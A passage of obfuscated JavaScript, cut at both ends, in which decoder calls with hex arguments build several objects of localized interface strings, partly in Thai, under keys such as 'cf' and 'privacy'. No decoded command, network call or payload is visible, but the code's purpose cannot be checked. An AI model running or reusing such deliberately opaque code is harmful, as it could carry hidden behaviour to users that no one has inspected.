c7d)+_0x2470d1(0x197b,0x25ea,0x2c8e,'wIR0',0x3324)+_0x29ccd5(0x1a76,0xbb2,0x1d7d,'g[iY',0xfd2)+_0xc02652(0x16e3,'Ske1',-0x9a3,0x76b,0xb71),_0x15c7ce[_0x71caa1(0x311e,0x3196,0x2a8d,'xDs@',0x220d)+_0x29ccd5(0x144a,0x296f,0x2876,'5[tP',0x1d31)]=_0x2470d1(0x151,0x1c02,0xd51,'mK)l',0x1bf9)+_0x29ccd5(0x68b,0x1079,0x1f53,'XL)$',0x125c)+_0xc02652(0x1fe5,'VTwM',0x2395,0x2cdf,0x1a3a)+_0x2470d1(-0xe3a,0xa1c,0x187,'xDs@',-0xa4d),_0x15c7ce[_0x29ccd5(-0x1056,0x67a,0x770,'vxCA',-0xb22)+'y']=_0xabb78d('3W8&',0xa79,0x1fc0,0x18c6,0x112f)+_0xc02652(0xe4,'osXG',-0x4d2,0xee8,0xeef)+_0x2470d1(0x921,0x267,0xfd1,'XL)$',0x2665)+'rd';var _0x2d537b={};_0x2d537b[_0x2470d1(0x2b7f,0x27db,0x16ab,'aWYv',0x189c)]=_0x71caa1(0x2d8b,0x1e5a,0x1ef3,'Y8E^',0x12af)+_0xc02652(0x179f,'5tDe',0x3632,0x1e76,0x2439)+'..',_0x2d537b[_0x2470d1(0x3175,0xff2,0x1d95,'aPiG',0x213d)+_0xc02652(0x18e3,'Xsop',0x1ea3,0x2965,0x19cd)+'mp']=_0x29ccd5(0x1ccf,0x2412,0x3783,'5tDe',0x1764)+_0x29ccd5(0x2a50,0x2aa0,0x3009,'Bp1M',0x31d5)+_0xc02652(0x1f10,'ovSf',0x397f,0x3991,0x27dd)+_0x29ccd5(0x23ec,0x23d6,0x2f80,'Qt#^',0x1a46)+_0x29ccd5(0x300a,0x1f84,0x941,'nu)6',0x13a3)+_0x29ccd5(0x1c07,0x2590,0x170a,'DufB',0x2bbc)+_0xc02652(0x16b8,'VTwM',0x3c27,0x17f0,0x2731)+_0x71caa1(0x2f21,0xcb9,0x1cdb,'@i#A',0x1361)+_0xc02652(-0x175,'5tDe',0x99d,0x17f9,0xdd1)+_0x71caa1(0x20ae,0x7fb,0x1165,'@i#A',0x1370)+_0x71caa1(0x29d9,0x206c,0x2074,'yW26',0x2180),_0x2d537b[_0x2470d1(0x27c,0x202b,0x1506,'DufB',0x1fbd)+_0x71caa1(0x1e61,0x1c64,0x2eb2,'hFy]',0x2f4f)]=_0xabb78d('$DHH',0x7d4,0x12dd,0x99b,0x27ae)+_0x71caa1(-0x4b4,0x227f,0x12b5,'Y8E^',0x86d)+_0x2470d1(0x1b31,0x3295,0x2bea,'6vtP',0x2f5c)+_0x29ccd5(0xb2f,0x1750,0x9af,'e9hj',0x15cd)+_0xabb78d('yxCh',0x1762,0x2e61,0x26a2,0x3590)+_0xc02652(0x14c3,'QNp5',0x2d1a,0x2450,0x2730)+_0x2470d1(0xea3,0x103a,0xa86,'ovSf',-0xc65)+_0xc02652(0x1b6c,'vxCA',0x1563,0x123f,0x297a)+_0xc02652(0x19e0,'hFy]',0x884,0x271e,0x1f64)+_0x29ccd5(0x1afa,0x5b9,0x1d21,'5tDe',-0xb8b)+_0xc02652(0x1786,'JMx]',0x1ea3,0x1e6a,0x96c)+'่อ',_0x2d537b[_0x29ccd5(0x51,0xd49,-0x823,'$DHH',0xbe2)+'um']=_0x71caa1(0x2173,0x2ae5,0x1482,'JMx]',0x806)+_0x71caa1(0x2457,0x29f5,0x2440,'pypN',0x2dfd)+_0xabb78d('Xsop',0x1298,0xfcb,-0x5c7,-0x25)+_0x2470d1(0x7ea,0x1365,0x1d6c,'e9hj',0x2cd8)+'ย์',_0x2d537b[_0xabb78d('oGVS',0xd67,0xea6,0x1f2f,-0x4a3)]=_0xabb78d('Ske1',0x997,0x454,0x363,0x25f)+_0x2470d1(-0x898,-0x36,-0x9c,'aCMm',0x11a2)+_0x29ccd5(0x262d,0x1fe2,0x2327,'osXG',0x258b),_0x2d537b[_0x2470d1(0x1236,0x10a7,0xc73,'Xsop',0x1ec8)+'cy']=_0x2470d1(0x14c4,-0xb06,0x587,'ovSf',0x70b)+_0x71caa1(0x1b5f,0x1e3c,0x2118,'XL)$',0x272e)+_0xc02652(0x5b2,'XL)$',0x332,0x2c3a,0x1857),_0x2d537b[_0xabb78d('q]Rn',0x38f5,0x266a,0x33a1,0x1e93)]=_0xabb78d('Qt#^',0xf15,0x1eb4,0x1288,0x1753)+_0xabb78d('osXG',0x2347,0x26e1,0x2898,0x1eda),_0x2d537b[_0xc02652(0x231e,'JMx]',0x3613,0x2e88,0x23ac)]=_0x29ccd5(0x20b5,0x16a0,0x2eb,'vxCA',0x9e4)+_0x29ccd5(0x1fe4,0x12b7,0x19e0,'&W06',0x1739),_0x2d537b['cf']=_0xabb78d(']DXx',0x399a,0x2404,0x1220,0x2963)+_0xc02652(-0x12a3,'@i#A',-0xe30,0x113f,-0x88),_0x2d537b[_0x71caa1(0xf09,0x65e,0x1458,'hFy]',0x184f)+'r']=_0x71caa1(0x2085,0x1baa,0x2421,'oGVS',0x1b8b)+_0xabb78d('aPiG',-0x7bd,0x56d,0x12c8,0x168)+_0x29ccd5(0x26c4,0x1f41,0x326b,'@i#A',0x29da)+_0x2470d1(0xc80,0x22da,0x11b7,'3W8&',0x1b67)+_0x71caa1(0x1ec3,0x3f9c,0x2a32,'g[iY',0x29aa)+_0x71caa1(0x28b5,0x1db8,0x181f,'2tg#',0x242f)+_0xc02652(0x2824,'Bp1M',0xe73,0x19b2,0x1bc2)+'ย\x20',_0x2d537b[_0x29ccd5(0x177b,0xe88,0xe9f,'QNp5',-0x52a)+_0x29ccd5(0x1f18,0x2b60,0x1965,'EKtE',0x344a)]=_0x29ccd5(0x3ea9,0x3313,0x1cba,'2tg#',0x358d)+_0xc02652(0x1baf,'gLCz',0x17fb,0x1bfd,0x9ce)+_0x2470d1(0x898,-0x342,0xc52,'nu)6',0x424)+_0xc02652(0x1cdd,'QNp5',0x2310,0x2acb,0x2d9b)+_0x2470d1(0x3662,0x3620,0x2a4f,'ovSf',0x399b)+_0x71caa1(0xd43,0x10e2,0x1d74,'gLCz',0xc81)+_0xc02652(0x3c3,']DXx',0x160c,0x146a,-0x48)+_0xabb78d('yW26',0x1bcf,0x793,0x983,0x1be7),_0x2d537b[_0xc02652(0x1fc4,'hFy]',-0x487,0x18fa,0xbc3)+_0x71caa1(0x251f,0x199a,0x117b,'ovSf',0x2401)]=_0x29ccd5(-0xd23,0x860,0x161f,'yxCh',0x19d6)+_0x71caa1(0x187c,0x2053,0xae7,'ZIet',0x1cb3),_0x2d537b[_0x2470d1(0xc3d,0x2c04,0x16b1,']DXx',0x2bb0)]=_0x2470d1(0xb68,0x3273,0x2256,'aPiG',0x2ce2)+_0x71caa1(-0xfaf,0x7e8,0x5de,'@VOx',0x8e3)+_0xc02652(0x5d6,'aPiG',-0x354,0x2399,0xe43)+_0xc02652(0x1adc,'$DHH',-0x856,0x1352,0xda9)+_0xabb78d('Y8E^',0x2edf,0x25a2,0x1c8a,0x2132)+_0x71caa1(0x368c,0x2adb,0x28f4,'Y8E^',0x2c2d),_0x2d537b[_0x71caa1(0x1648,0x315,0x518,'Qt#^',0x676)+'y']=_0x71caa1(0x22fa,0x4206,0x2db0,'TBtv',0x16f6)+'อบ',_0x2d537b[_0xc02652(-0x77d,'5[tP',0x1182,0xf1e,0xf16)+_0x71caa1(0x216e,0x2419,0x18ec,'VTwM',0x1b8e)+_0xabb78d('CgKH',0xc49,0x2241,0x1735,0x171c)]=_0xabb78d('TVoX',0x1e6f,0xf0c,0x2507,0x1efc)+_0x29ccd5(0x325c,0x2b34,0x237e,'aWYv',0x2aaa)+_0x29ccd5(0x1972,0x2aa4,0x233a,'yW26',0x1a39)+_0x71caa1(-0x3af,-0x10fe,0x5d4,'&W06',0x1339)+_0x29ccd5(0xca2,0x2047,0x100f,'yW26',0x24bb)+_0x29ccd5(0x3b,0x7d4,0xf06,'yxCh',-0xeff)+_0x2470d1(0x3549,0x3487,0x2886,'5[tP',0x2c7d)+_0xabb78d('Ske1',0x774,0xf2c,0xbb,-0x64e)+_0x29ccd5(0x34e1,0x21fb,0xd57,'#VkK',0x13bf)+_0xabb78d('@VOx',0x729,0xa1f,-0x80f,0x1653)+_0xabb78d('Qt#^',0x2880,0x2ce0,0x209a,0x30f4)+_0x71caa1(0x2009,0x381c,0x2539,'VTwM',0x1a48)+_0x2470d1(0x3057,0x263b,0x1b39,'Bp1M',0x2975)+_0x2470d1(0xc6d,0x2ebc,0x1c0c,'aCMm',0xa6f)+_0xc02652(0x1cc6,'5[tP',0x3063,0x15a2,0x1a18)+_0x29ccd5(0x27f4,0x2997,0x3014,'hFy]',0x13ca)+_0xabb78d('QNp5',0xec,0xacc,0x1c95,0x1914)+_0x29ccd5(0x75a,0x1bf8,0x2bff,'ovSf',0x2bb6)+_0xc02652(0xb0d,'pypN',0xb3e,-0x8d7,0x31d)+_0xabb78d('aPiG',0x2cb5,0x1708,0x446,0xf6a)+_0x2470d1(0x278c,0x27d9,0x1e13,'Y8E^',0x1429)+_0x2470d1(0x2109,-0x8ad,0xa67,'nu)6',0xf73)+_0x29ccd5(0x3656,0x2ad1,0x2be3,'e9hj',0x3241)+_0x2470d1(0x2034,0x6d2,0x139e,'aCMm',0x1a36)+_0xabb78d('6vtP',0x3880,0x26e5,0x2752,0x1a79),_0x2d537b[_0xc02652(-0x1a4,'mK)l',0xe95,0x7a5,0x934)]='กด',_0x2d537b[_0x2470d1(0x35b7,0x2a7e,0x250f,']DXx',0x2dec)+_0x29ccd5(0x12c3,0x2999,0x1673,'nu)6',0x26f1)]=_0x2470d1(0x27d5,0xb35,0x1aa4,'XL)$',0x26d0)+_0x71caa1(0x1d8b,0x1cb4,0x1c66,'aWYv',0x928)+_0xabb78d('yxCh',0x2aac,0x2b5d,0x3718,0x2677)+_0xabb78d('DufB',0x3d2,0x61a,0x12a1,0xc20)+_0x29ccd5(0x2a06,0x15de,0x6c1,'$DHH',0x1380)+'ด',_0x2d537b[_0x2470d1(0xd6f,0x2858,0x1b81,'Xsop',0xe7d)+_0x71caa1(0x144b,0x1555,0xd29,']DXx',0xd21)]=_0x71caa1(0x4bb,-0x3eb,0x7be,'e9hj',0x740)+_0x29ccd5(0x370,0x12b5,0x494,'ovSf',0x4e9)+'ว้',_0x2d537b[_0xc02652(-0x387,'mK)l',0xfd7,0x1610,0xf3f)+'y']=_0xc02652(0x271d,'$DHH',0x26de,0x2582,0x180d)+_0x29ccd5(0x239f,0x23db,0x2676,'EKtE',0x2696)+_0x29ccd5(0x1f6e,0x12d2,0x16fb,'!Yts',0x1f4f)+'ุณ';var _0x4ea26d={};_0x4ea26d[_0xabb78d('@i#A',0x984,0xba6,0x1b01,-0x3a5)]=_0x29ccd5(0x1d01,0x1814,0x2c40,'yW26',0x1fac)+_0x29ccd5(0x2526,0x22e7,0x17a7,'3W8&',0x306b)+_0xc02652(0x24eb,'sFvl',0x1894,0x19cd,0x1d74)+_0xabb78d('mK)l',0x1c70,0x1a87,0x316,0xdcf),_0x4ea26d[_0xabb78d('aPiG',0xc4e,0x2147,0x2f13,0x2827)+_0xabb78d('pypN',0x2cc6,0x17f7,0x2dd9,0x22ca)+'mp']=_0x29ccd5(0x14ca,0x586,0x154b,'Y8E^',-0x587)+_0xabb78d('&W06',0x210f,0xe4e,-0x12e,0x672)+_0x2470d1(0x1be6,0x448b,0x2dc2,'wIR0',0x3bf6)+_0x2470d1(0x18bb,0x361,0x75c,'@i#A',0xcd6)+_0x29ccd5(0x33f7,0x224f,0xc54,'6vtP',0x1274)+_0x71caa1(0x2cf4,0x2dc3,0x1973,'TVoX',0x21f0)+_0x29ccd5(-0x51b,0xe23,0x17f,'wIR0',0x1f0e)+_0x2470d1(0x39a2,0x1da6,0x28f6,'nu)6',0x3a11)+_0x29ccd5(0x3074,0x2bae,0x1ce5,'@i#A',0x2672)+_0x2470d1(0x1962,0x244e,0x2949,'3W8&',0x1f9f)+_0xc02652(0x946,'yW26',0x1e5,-0xc11,-0xa2)+_0xabb78d('QNp5',0x1f9c,0x2f24,0x2fba,0x3a7b),_0x4ea26d[_0x71caa1(0x1b85,-0x5a1,0xb07,'tdNd',-0x485)+_0xabb78d('CgKH',0x1ae0,0x2666,0x1a50,0x1832)]=_0xc02652(0x31f5,'Ske1',0x281c,0x177b,0x1a99)+_0x2470d1(0x2248,0x3828,0x299c,'6vtP',0x3a2a)+_0x2470d1(-0x33a,-0x37f,0x1361,'tdNd',0x9ca)+_0xabb78d('$DHH',0xd4f,0x18bc,0xb5f,0x633)+_0x71caa1(0x2866,0x1977,0x176e,'g[iY',0x1978)+_0xabb78d('mK)l',0x17d0,0x1027,0xc6d,0x22d2)+_0x29ccd5(0x1289,0x26ae,0x3dfd,'@VOx',0x1e14)+_0x71caa1(0xa9f,0x1a1d,0xd71,'EKtE',-0x174)+_0xabb78d('^LqO',0x164e,0x1d8d,0x2a56,0x1afd)+_0x29ccd5(0x3217,0x2234,0x1016,'ovSf',0x34f9)+_0x29ccd5(0x259c,0x249b,0x35c4,'#VkK',0x1fdc)+_0x29ccd5(0x2cc7,0x32dd,0x2fb1,'wIR0',0x1f24)+_0x71caa1(0x1e9e,0x1183,0xadf,'Bp1M',0x1465)+_0x29ccd5(0x7c2,0x103f,0x9d1,'Xsop',0xa93)+_0x29ccd5(0x16f7,0x122d,0x1b82,'g[iY',0x7fc)+_0x2470d1(0x184b,-0x4ca,0xdc4,'gLCz',0x1a68)+'r.',_0x4ea26d[_0x71caa1(0x1ac6,0x4066,0x2d95,'Bp1M',0x19c4)+'um']=_0x29ccd5(-0x134,0x14df,0x1179,'mK)l',0x1c)+_0xabb78d('nu)6',0x11c8,0x203d,0x19ce,0x26cf)+_0x29ccd5(0x39bd,0x2763,0x191b,'VTwM',0x2d60)+_0x2470d1(0x3e8,0x1829,0xc1b,'g[iY',0x4f9)+_0xabb78d('e9hj',0x272,0xd67,0x29,-0x832)+_0x71caa1(0x1abe,0x33b3,0x1e29,'5[tP',0x265a)+_0x2470d1(0x194e,0x2fb6,0x2845,'3W8&',0x13a6),_0x4ea26d[_0xabb78d('gLCz',0x1762,0xe64,0x615,0x24a8)]=_0x71caa1(0x1dc6,0x3d17,0x2e6c,'XL)$',0x44ee)+_0x2470d1(0x2f3f,0x49f,0x1afc,'yxCh',0x272c)+_0x2470d1(0x6b0,0x12fb,0x11a6,'EKtE',0x22be),_0x4ea26d[_0xabb78d('aPiG',0x1c0f,0x9b0,0x1493,0x1d86)+'cy']=_0x2470d1(0xfd3,0x29ed,0x1e51,'ZIet',0x10ab)+_0xabb78d('EKtE',-0xcc5,0x749,0x24e,0x184a),_0x4ea26d[_0x2470d1(0x203d,-0x191,0xf32,'$DHH',0x12a5)]=_0x2470d1(0x1346,0x122f,0x1e92,'TBtv',0x1786)+_0xabb78d('q]Rn',0xf2a,0x17fb,0x18d6,0x2729),_0x4ea26d[_0x29ccd5(0x1b8a,0x1baf,0xe96,'e9hj',0x3158)]=_0x2470d1(0x2c17,0x31d5,0x1dc5,'KF1#',0x317d)+_0x71caa1(0x26e5,0x1c55,0x1045,'g[iY',-0x727),_0x4ea26d['cf']=_0xc02652(0x2ed9,'6vtP',0x2c48,0x1107,0x2238)+_0x71caa1(0x288e,0x254f,0x330d,']DXx',0x3412),_0x4ea26d[_0xc02652(0x182e,'g[iY',0xd5b,0x18dd,0x901)+'r']=_0xabb78d(']DXx',0x90b,0xf4d,0xa09,0x1b05)+_0xc02652(-0x6f2,'EKtE',0xd9c,0xc07,0x3a8)+_0xabb78d('ovSf',0x14ba,0x2719,0x188b,0x12cf)+_0x29ccd5(0x295d,0x26e1,0x3117,'#VkK',0x18b3)+_0x2470d1(0x2388,0x271a,0x2c38,'yW26',0x1cdb)+_0x29ccd5(-0x749,0x926,0x1fbb,'sFvl',0x25e)+_0x71caa1(0xc25,0x962,0x1d1b,'sFvl',0x18bd)+_0x71caa1(0x2e1f,0xee0,0x1cb2,'Qt#^',0x29aa)+_0xc02652(0x16a3,'yW26',0x1034,0x3c78,0x2545)+_0xc02652(0x4a2,'g[iY',0x171b,0x2606,0x1165)+_0x71caa1(0x37d3,0x2047,0x2c81,'@VOx',0x2561)+_0xabb78d('QNp5',-0x68e,0x797,-0x54c,-0x30c)+'r\x20',_0x4ea26d[_0xc02652(-0x117f,'g[iY',0xeea,-0xa0,0x2fb)+_0x29ccd5(0x4480,0x3275,0x3271,'g[iY',0x1db8)]=_0x71caa1(0x2270,0x18ab,0x2395,'$DHH',0x2c89)+_0x71caa1(0x21ca,0x61b,0x1419,'$DHH',0x2359)+_0x71caa1(0x2587,0x300d,0x2e68,'JMx]',0x27a3)+_0xabb78d('^LqO',-0x25,0xcbd,0xf86,0x2ec)+_0xabb78d('2tg#',0x7ed,0xe7c,-0x3d1,-0x2cb)+_0xabb78d('Bp1M',0x2cdf,0x2049,0x1fa9,0x17a3)+_0x71caa1(0x4cc,0xda5,0xcb0,'$DHH',0x382),_0x4ea26d[_0xc02652(0x1b5a,'Bp1M',0x2916,0x254d,0x1197)+_0xabb78d('Xsop',0xcd9,0xc5f,0x148e,0x634)]=_0x2470d1(-0x201,0x1697,0x10f4,'Bp1M',0x991)+'e',_0x4ea26d[_0xabb78d('sFvl',0x10fe,0xf02,0x1ea9,-0x60b)]=_0x71caa1(0x1877,0x1def,0xecd,'^LqO',0xe3a)+_0xc02652(0x2a62,'xDs@',0x352e,0x3577,0x2695)+_0x29ccd5(0x2fd6,0x262f,0x32a8,'Qt#^',0x1e70)+_0x29ccd5(0x1824,0x228d,0x20da,'aPiG',0x3741)+_0xc02652(0xb7e,'aCMm',-0x9bf,0xe87,0xb92)+_0x71caa1(0x120e,0x193b,0xa78,'g[iY',0x31c)+_0x29ccd5(0xe7e,0x1ab9,0x16b6,'Qt#^',0x2d79),_0x4ea26d[_0xabb78d('QNp5',0x1df9,0x141c,0x22de,0x1b0b)+'y']=_0x29ccd5(0x3757,0x27c4,0x2c7b,'wIR0',0x3bd2)+'la',_0x4ea26d[_0x2470d1(0x1dda,0x31de,0x2c1c,'ovSf',0x3a82)+_0xc02652(0xcaa,'oGVS',0x2b5b,0xf4a,0x1d54)+_0x2470d1(0x67d,0xed4,0x1dcc,'ovSf',0xcb4)]=_0x2470d1(0x7b8,0x1e35,0xfb7,'JMx]',0xffe)+_0x29ccd5(0x22bd,0x272e,0x1461,'DufB',0x375a)+_0x29ccd5(0xcc9,0xa28,0x12cb,'6vtP',0xfa1)+_0xc02652(0xaf2,'e9hj',0x227e,0x2714,0x1e2a)+_0xabb78d('xDs@',0x228f,0x28c0,0x2ce8,0x2645)+_0x2470d1(-0x826,-0x1733,0x32,'KF1#',0x6b)+_0x2470d1(0xf4a,0x87c,0x1155,'e9hj',0xe83)+_0xc02652(0x356e,'&W06',0x299c,0xe7a,0x214e)+_0xc02652(0x1535,'sFvl',0x2c6a,0x6fb,0x172e)+_0x71caa1(0x2b01,0x10f7,0x274b,'JMx]',0x3c67)+_0xc02652(0x781,'@VOx',0x1257,0x74,0x140e)+_0x71caa1(0x1c3e,-0x95d,0xcbc,'sFvl',0x1313)+_0x29ccd5(0x3f18,0x2b8b,0x422c,'KF1#',0x3d16)+_0x2470d1(0xd8f,0xf8,0x7db,'sFvl',0x5ee)+_0x71caa1(0x4b3,-0x133,0xed7,'TVoX',0xdcd)+_0x71caa1(0xe5a,-0x172,0xf77,'JMx]',0x15d0)+_0x71caa1(0x1370,0x1a20,0x12e1,'g[iY',0x2274)+_0xc02652(0x988,'ZIet',0xd7c,0x1907,0x1c3a)+_0xabb78d('aCMm',0x1ccb,0xe31,0xc43,0x2185)+_0x2470d1(0x853,0x10af,0x1aa0,']DXx',0xf33)+_0xc02652(0x623,'Y8E^',0x7f,-0x725,0x28f)+_0x29ccd5(0xca2,0x200a,0x262f,'#VkK',0x26f0)+_0x71caa1(0x17c4,0x13cb,0x221e,'vxCA',0x1e36)+_0x29ccd5(0x41e,0x1178,-0x1a4,'xDs@',-0x55e)+_0xabb78d('aWYv',0x23aa,0x1598,0x1381,0x1606)+_0x29ccd5(0x3823,0x21d0,0x327f,'#VkK',0x29ba)+_0xc02652(0x1666,'yW26',0xee1,0x1e17,0x18b9)+_0x29ccd5(0x3b07,0x275f,0x3258,'oGVS',0x1fe3)+_0xc02652(0x1dd7,'@i#A',0x15b6,0x2d70,0x2659)+_0x29ccd5(0x20eb,0x26e8,0x12fb,'CgKH',0x269e)+_0xc02652(0x1bf9,'JMx]',0x21ce,0x7f6,0x11e7),_0x4ea26d[_0xabb78d('CgKH',0x35ad,0x25e9,0x2c34,0x1e05)]=_0x29ccd5(0x32a,0x720,-0xae9,'wIR0',-0x341),_0x4ea26d[_0x29ccd5(0x2627,0x19d9,0x19fb,'$DHH',0xa85)+_0x2470d1(0x9c6,-0x80b,0x8be,'osXG',-0x9d)]=_0x71caa1(0x1c3b,0x26b5,0x1c0f,'yW26',0x3323)+_0xc02652(0x718,'Qt#^',0x1856,-0x562,0xc84)+_0xc02652(0x6c6,'DufB',0x2384,0x1e5c,0xd87)+_0xc02652(0x2809,'nu)6',0x10b7,0x26d4,0x1b15)+_0x71caa1(0x28b2,0x2edc,0x1cbe,'nu)6',0x11a1)+_0x2470d1(0x1cc5,0x4,0x10e4,'ZIet',0x1ada),_0x4ea26d[_0xc02652(0x357f,']DXx',0x2f36,0x397a,0x2773)+_0x2470d1(0x25fc,0x1822,0x18b8,'5tDe',0x13b2)]=_0xabb78d('Qt#^',0x18f5,0x1476,0x1176,0x353)+_0x71caa1(0xdb,0x4c2,0x1211,'nu)6',-0x54c)+'un',_0x4ea26d[_0x29ccd5(0x2fa5,0x2d05,0x33cb,'VTwM',0x26ee)+'y']=_0xc02652(0x1590,'CgKH',0x5cb,0x1bd4,0x16ae)+_0xabb78d('q]Rn',0x245,0xe37,0xc1e,-0x220)+'e';var _0x1a1cd5={};_0x1a1cd5[_0x29ccd5(0x153b,0x19a2,0xaf4,'TBtv',0x1a6e)]=_0xc02652(0x21ba,'QNp5',0xd08,0x2e85,0x1bda)+_0xabb78d('vxCA',0x1ce1,0x155c,0x6c1,0x87f)+_0x2470d1(0x1567,0x20e7,0x156f,'XL)$',0x7fe),_0x1a1cd5[_0xabb78d('yxCh',0x128c,0x5de,-0x4f,0xf2d)+_0xc02652(0x3eb,'3W8&',0x1b50,0x5c5,0x1896)+'mp']=_0x2470d1(0x2053,0x3026,0x1dc7,'g[iY',0x2abf)+_0xc02652(-0x16,'TBtv',-0x365,0x230a,0x1364)+_0xabb78d('Ske1',0x1e01,0x681,0x175c,-0x226)+_0x29ccd5(0x24e,0x18f5,0x646,'6vtP',0x2ffe)+_0x2470d1(-0x5ad,0x2661,0xf09,'xDs@',0x2118)+_0x71caa1(-0x51e,-0x71b,0xcfb,'vxCA',0x1544)+_0x2470d1(0x33aa,0x3801,0x2351,'KF1#',0x2ded)+_0x2470d1(0x1d6c,0xb79,0x16ba,'CgKH',0x114b)+_0xc02652(0x20a1,'e9hj',0x199b,0x28cb,0x27e0)+_0xc02652(0x3f81,'wIR0',0x2813,0x387c,0x2e0a)+_0x29ccd5(0x764,0x1c65,0x1a06,'e9hj',0x3038)+_0xc02652(0x2231,'q]Rn',0x225f,0x2264,0x231b)+'y.',_0x1a1cd5[_0x2470d1(0x2a54,0x1f0f,0x1506,'DufB',0x1f7c)+_0x2470d1(0xefe,0x77d,0x4cb,'DufB',0x77a)]=_0xabb78d('#VkK',0x1cef,0x1418,0x275d,0x7f7)+_0x2470d1(-0x208,-0xa40,0x367,'5[tP',0x633)+_0x71caa1(0xf41,0x24e3,0x19ce,'wIR0',0x1890)+_0x71caa1(-0xff,-0x543,0xc5a,'mK)l',0x89d)+_0xabb78d('@VOx',0x2e93,0x2c61,0x15c1,0x33f6)+_0x29ccd5(0x1395,0x1157,0x1df2,'XL)$',0x25b2)+_0x71caa1(0x16c6,-0x2ba,0xb48,'q]Rn',-0x685)+_0x29ccd5(0x7a,0x1018,0x2a8,'#VkK',0xf18)+_0x29ccd5(0x1dff,0x28f4,0x11c7,'$DHH',0x3eee)+_0x29ccd5(0x2492,0x1ef9,0x1363,'5tDe',0x1f62)+_0x71caa1(0x2d44,0x4942,0x334e,'2tg#',0x3a2a)+_0xabb78d('Qt#^',0x1682,0x2c7f,0x3dae,0x4172)+'.',_0x1a1cd5[_0x2470d1(-0xeda,0x9bd,0x4c1,'hFy]',0x89)+'um']=_0xabb78d('Xsop',0x12bd,0x2a1c,0x2ccb,0x2110)+_0x29ccd5(0x1331,0x1e3d,0x14dd,'gLCz',0x1a58)+_0x2470d1(0x3795,0x1af5,0x2a6c,'CgKH',0x1ce8)+_0xabb78d('gLCz',0x18b3,0x302f,0x2c14,0x3110)+_0x71caa1(0xa7,0x1d32,0x129e,'XL)$',0xb36),_0x1a1cd5[_0x71caa1(0x3046,0x3f9,0x1a22,'g[iY',0x1ee4)]=_0xabb78d('Qt#^',0xa78,0x1faa,0x28fc,0x872)+_0x71caa1(0x11c1,0x35bb,0x2660,'mK)l',0x1d17)+_0x29ccd5(0x1da4,0x295d,0x399f,'$DHH',0x3f46)+'.',_0x1a1cd5[_0x2470d1(-0x13d,0x1722,0x6b0,'aCMm',0xd5)+'cy']=_0xabb78d('XL)$',0x107e,0xb7c,0x7d8,0xc1)+_0x2470d1(0x7ee,0x101d,-0x101,'KF1#',0x9dc)+_0x2470d1(0x15e3,0x1d6,0xdb0,'^LqO',0x15c2),_0x1a1cd5[_0xc02652(0x1b8b,'nu)6',0x1b17,0x2481,0x2b43)]=_0x2470d1(0x3a37,0x1f38,0x2bbc,'XL)$',0x32a6)+_0xabb78d('5[tP',0x26ea,0x19e5,0x2fb3,0x1281),_0x1a1cd5[_0xabb78d('5[tP',-0xd03,0x5f4,-0xe12,0x683)]=_0x2470d1(0x298d,0x15bc,0x2801,'Ske1',0x1fcb)+_0x71caa1(0x162d,0x14f9,0x2566,'5tDe',0x139a),_0x1a1cd5['cf']=_0x2470d1(0x1864,0x2814,0x1b0f,'hFy]',0x1844)+_0xabb78d('Xsop',0x247,0x116e,0xbb8,0x1fbd),_0x1a1cd5[_0x29ccd5(0x3916,0x2688,0x3483,'$DHH',0x26d7)+'r']=_0x71caa1(0x2750,0x105e,0x275f,'XL)$',0x1ec9)+_0xabb78d('oGVS',0x223a,0x1ef6,0x2c0c,0xef8)+_0x29ccd5(0x3a03,0x3166,0x2dd3,'&W06',0x27e4)+_0x71caa1(0x237f,0x6d9,0x1d2e,'#VkK',0xa98)+_0xabb78d('5tDe',0x26d0,0x2c63,0x22af,0x3ac4)+_0xabb78d('sFvl',0x117b,0x1d5f,0x14b9,0x100b),_0x1a1cd5[_0x71caa1(0x1a33,-0x610,0xf9e,'5tDe',0x837)+_0xabb78d('2tg#',0x15e2,0xd35,-0x626,-0x8a2)]=_0xc02652(0x89b,'CgKH',-0x8c0,0x7c4,0xb8e)+_0x2470d1(0x1394,0xe6d,0x34e,'vxCA',-0xafe)+_0xabb78d('g[iY',0x2c51,0x22de,0x306e,0x2adb)+_0x71caa1(0x275e,0x13fe,0x2780,'ZIet',0x23cf)+_0x71caa1(0x784,0x279b,0x1a53,'ZIet',0x11bc)+_0xc02652(0x27c8,'xDs@',0x122e,0x1f77,0x24a9)+_0xabb78d('Ske1',0x2958,0x1a06,0x2767,0x596)+_0xabb78d('#VkK',0x1ce6,0x1ca1,0x19f2,0x298c),_0x1a1cd5[_0xc02652(0x1044,'VTwM',0x1e68,-0x35c,0x8f6)+_0x29ccd5(0x2540,0x1cef,0x26d0,'&W06',0x336e)]=_0x71caa1(0x2a2e,0x190b,0x1dbb,'aWYv',0x1dd3)+_0x2470d1(0x37c8,0x28d4,0x2b49,'!Yts',0x403b),_0x1a1cd5[_0x2470d1(0x1737,0x22bb,0x1480,'nu)6',-0xeb)]=_0x71caa1(0x902,0x14ac,0x202a,']DXx',0x2fce)+_0x2470d1(0xb81,0xffb,0x2cb,'KF1#',0xcc)+_0xabb78d('TBtv',0x8a6,0x1a54,0x2f7,0xbf0)+_0x2470d1(0x2306,0x124f,0x1bb6,'EKtE',0x10ea)+_0x29ccd5(0x1bff,0x2b08,0x3bc8,'6vtP',0x2487)+_0x29ccd5(0x2fc0,0x23e5,0x1ae2,'aWYv',0x382c)+_0x29ccd5(0x167c,0xde3,-0x674,'DufB',0x2054)+_0x71caa1(0x33ac,0x2543,0x266d,'yxCh',0x2143)+_0x71caa1(0x1065,-0xaae,0xbcf,'2tg#',0xd6f)+'y',_0x1a1cd5[_0xabb78d('#VkK',0x28fb,0x1d59,0x833,0x2094)+'y']=_0x71caa1(0x7b6,0x1d36,0x801,'gLCz',0x1409)+_0x29ccd5(0xfd4,0x1e60,0x84c,'vxCA',0x139d),_0x1a1cd5[_0x29ccd5(0xfa4,0x90a,0x193d,'nu)6',0x1042)+_0x29ccd5(0x2262,0xcd9,-0x306,'ovSf',-0x653)+_0x29ccd5(0x12f3,0xbc1,0x78,'wIR0',0xe38)]=_0xabb78d('#VkK',0x1198,0x2558,0x2060,0x2b23)+_0x71caa1(0x1ce7,0x213c,0xe11,'^LqO',0x149a)+_0x29ccd5(0x1880,0x1d7e,0x269c,'TBtv',0xb51)+_0x29ccd5(0x29e1,0x1773,0x1cd8,']DXx',0x261)+_0xabb78d('vxCA',0xeb4,0x19f3,0xdb5,0x966)+_0x29ccd5(0x192d,0x20e5,0xe90,'g[iY',0x1b47)+_0x29ccd5(0x12b7,0x17a0,0x2021,'2tg#',0x614)+_0xabb78d('hFy]',0x1c95,0x2acc,0x40c8,0x2a6b)+_0xabb78d('aCMm',0xa67,0x39f,-0xbe